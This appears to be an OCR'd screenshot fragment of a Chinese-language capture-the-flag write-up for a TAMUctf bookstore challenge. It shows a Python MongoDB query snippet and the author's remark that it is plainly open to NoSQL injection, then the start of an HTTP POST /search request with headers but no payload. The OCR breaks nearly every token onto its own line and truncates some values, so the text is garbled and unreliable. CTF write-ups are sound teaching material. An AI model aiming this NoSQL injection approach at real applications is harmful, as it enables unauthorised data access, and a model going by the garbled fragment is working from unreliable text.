
析json，
是 MongoDB 的等于”操作符（类似 SQL 的
$eq
）。
=
if
query
[
"$and"
]:
books
=
list
(
books_collection
.
find
(
query
))
else
:
books
=
[]
进行查询，看完代码之后很明显的Nosql注入，冲
POST
/search
HTTP
/
1.1
Host
:
aggie-bookstore.tamuctf.com
Pragma
:
no-cache
Cache-Control
:
no-cache
Sec-Ch-Ua
:
"Chromium";v="134", "Not:A-Brand";v="24", "Googl
Sec-Ch-Ua-Mobile
:
?0
Sec-Ch-Ua-Platform
:
"Windows"
Upgrade-Insecure-Requests
:
1
User-Agent
:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Accept
:
text/html,application/xhtml+xml,application/xml;q=0
Sec-Fetch-Site
:
same-origin
Sec-Fetch-Mode
:
navigate
Sec-Fetch-Dest
:
document
Accept-Encoding
:
gzip, deflate